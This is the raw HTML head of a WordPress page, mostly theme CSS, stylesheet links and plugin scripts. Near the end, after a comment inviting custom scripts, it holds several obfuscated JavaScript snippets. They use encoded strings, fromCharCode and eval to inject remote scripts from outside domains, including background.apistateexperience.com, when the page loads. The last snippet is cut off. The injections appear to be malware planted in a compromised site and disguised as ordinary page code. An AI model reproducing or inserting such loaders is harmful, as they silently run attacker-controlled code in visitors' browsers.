!important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-background-color-border-color{border-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-border-color{border-color: var(--wp--preset--color--header-gradient) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-admin-bar-css' href='https://ili4.ru/wp-content/plugins/buddypress/bp-core/css/admin-bar.min.css?ver=14.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ili4.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://ili4.ru/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-Значки-меню-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-Значки-меню-1-css' href='https://ili4.ru/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='vkwpv_style-css' href='https://ili4.ru/wp-content/plugins/vkontakte-online-cinema/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ili4.ru/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://ili4.ru/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://ili4.ru/wp-content/themes/hestia/style.min.css?ver=3.2.11' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
form.form-group[id^=sib] input[type=text],form.form-group[id^=sib] input[type=email],form.form-group[id^=sib] select{border:none !important}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
:root{--hestia-primary-color:#e91e63}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#e91e63}.svg-text-color{fill:#e91e63}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#e91e63}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#e91e63}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#e91e63}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#e91e63}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#e91e63}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
:root{--hestia-button-border-radius:3px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:44px}}@media(max-width:480px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(max-width:768px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:26px}}@media(min-width:769px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:44px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:39px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:34px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:29px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:25px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:20px}}@media(max-width:480px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:30px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:28px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:24px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:22px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:20px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(max-width:768px){.single-post-wrap h1:not(.title-in-content),.page-content-wrap h1:not(.title-in-content),.page-template-template-fullwidth article h1:not(.title-in-content){font-size:30px}.single-post-wrap h2,.page-content-wrap h2,.page-template-template-fullwidth article h2,.main article.section .has-heading-font-size{font-size:28px}.single-post-wrap h3,.page-content-wrap h3,.page-template-template-fullwidth article h3{font-size:24px}.single-post-wrap h4,.page-content-wrap h4,.page-template-template-fullwidth article h4{font-size:22px}.single-post-wrap h5,.page-content-wrap h5,.page-template-template-fullwidth article h5{font-size:20px}.single-post-wrap h6,.page-content-wrap h6,.page-template-template-fullwidth article h6{font-size:18px}}@media(min-width:769px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:22px}}@media(max-width:480px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:16px}}@media(max-width:768px){.single-post-wrap,.page-content-wrap,.single-post-wrap ul,.page-content-wrap ul,.single-post-wrap ol,.page-content-wrap ol,.single-post-wrap dl,.page-content-wrap dl,.single-post-wrap table,.page-content-wrap table,.page-template-template-fullwidth article,.main article.section .has-body-font-size{font-size:16px}}@media(min-width:769px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:39px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(max-width:480px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:24px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(max-width:768px){section.hestia-features .hestia-title,section.hestia-shop .hestia-title,section.hestia-work .hestia-title,section.hestia-team .hestia-title,section.hestia-pricing .hestia-title,section.hestia-ribbon .hestia-title,section.hestia-testimonials .hestia-title,section.hestia-subscribe h2.title,section.hestia-blogs .hestia-title,.section.related-posts .hestia-title,section.hestia-contact .hestia-title{font-size:24px}section.hestia-features .hestia-info h4.info-title,section.hestia-shop h4.card-title,section.hestia-team h4.card-title,section.hestia-testimonials h4.card-title,section.hestia-blogs h4.card-title,.section.related-posts h4.card-title,section.hestia-contact h4.card-title,section.hestia-contact .hestia-description h6{font-size:18px}section.hestia-work h4.card-title,section.hestia-contact .hestia-description h5{font-size:23px}section.hestia-contact .hestia-description h1{font-size:42px}section.hestia-contact .hestia-description h2{font-size:37px}section.hestia-contact .hestia-description h3{font-size:32px}section.hestia-contact .hestia-description h4{font-size:27px}}@media(min-width:769px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(max-width:480px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(max-width:768px){section.hestia-features h5.description,section.hestia-shop h5.description,section.hestia-work h5.description,section.hestia-team h5.description,section.hestia-testimonials h5.description,section.hestia-subscribe h5.subscribe-description,section.hestia-blogs h5.description,section.hestia-contact h5.description{font-size:18px}}@media(min-width:769px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:15px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:13px}}@media(max-width:480px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}@media(max-width:768px){section.hestia-team p.card-description,section.hestia-pricing p.text-gray,section.hestia-testimonials p.card-description,section.hestia-blogs p.card-description,.section.related-posts p.card-description,.hestia-contact p,section.hestia-features .hestia-info p,section.hestia-shop .card-description p{font-size:14px}section.hestia-shop h6.category,section.hestia-work .label-primary,section.hestia-team h6.category,section.hestia-pricing .card-pricing h6.category,section.hestia-testimonials h6.category,section.hestia-blogs h6.category,.section.related-posts h6.category{font-size:12px}}
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://ili4.ru/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php","ajax_nonce":"22444e0f5e","flag_url":"https:\/\/ili4.ru\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/mailin/js/mailin-front.js?ver=1757416929" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://ili4.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ili4.ru/wp-json/wp/v2/tags/378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ili4.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

	<script type="text/javascript">var ajaxurl = 'https://ili4.ru/wp-admin/admin-ajax.php';</script>

<!-- Введите ваши скрипты здесь --><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://new.ili4.ru/wp-content/uploads/2017/07/lev-885.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,